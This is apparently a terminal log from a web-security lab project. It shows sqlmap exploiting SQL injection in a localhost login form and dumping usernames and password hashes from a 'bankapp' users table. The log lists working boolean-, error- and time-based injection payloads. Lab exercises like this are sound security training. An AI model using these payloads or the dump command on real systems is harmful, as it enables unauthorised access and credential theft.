 mannyr@MINI-ITX:~/web-application-security-project-1$ sqlmap -u http://localhost/login.php --data="username=abc&password=123" -D bankapp -T users -C username,password --dump --batch
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.8.4#stable}
|_ -| . [(]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume
no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:38:04 /2025-05-11/
[13:38:04] [INFO] resuming back-end DBMS 'mysql'
[13:38:04] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=59krnh461v8...3ijanohib9'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: username=-3350' OR 5304=5304#&password=123
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: username=abc' OR (SELECT 4185 FROM(SELECT COUNT(*),CONCAT(0x7178717071,(SELECT (ELT(4185=4185,1))),0x7178707071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- KMjB&password=123
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=abc' AND (SELECT 8727 FROM (SELECT(SLEEP(5)))Aqrx)-- StxY&password=123
---
[13:38:04] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.58, PHP
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[13:38:04] [INFO] fetching entries of column(s) 'password,username' for table 'users' in database 'bankapp'
[13:38:04] [INFO] retrieved: '30ceaf12774b1720317d93b8673dcb7c'
[13:38:04] [INFO] retrieved: 'user7'
[13:38:04] [INFO] retrieved: '3904117c6df2f91e8e92db1406bcb5ed'
[13:38:04] [INFO] retrieved: 'user3'
[13:38:04] [INFO] retrieved: '482c811da5d5b4bc6d497ffa98491e38'
[13:38:04] [INFO] retrieved: 'user1'
[13:38:04] [INFO] retrieved: '55122120498e3673fa6fcb8f7087a494'
[13:38:04] [INFO] retrieved: 'user2'
[13:38:04] [INFO] retrieved: '6826ffb0b5ab770ee1a1de16a4ea577f'
[13:38:04] [INFO] retrieved: 'user5'
[13:38:04] [INFO] retrieved: '8ad834704a68c53011354dd78f5a88aa'
[13:38:04] [INFO] retrieved: 'user6'
[13:38:04] [INFO] retrieved: 'cf978cfa0a3be8940b005d3b3b39da09'
[13:38:04] [INFO] retrieved: 'user4'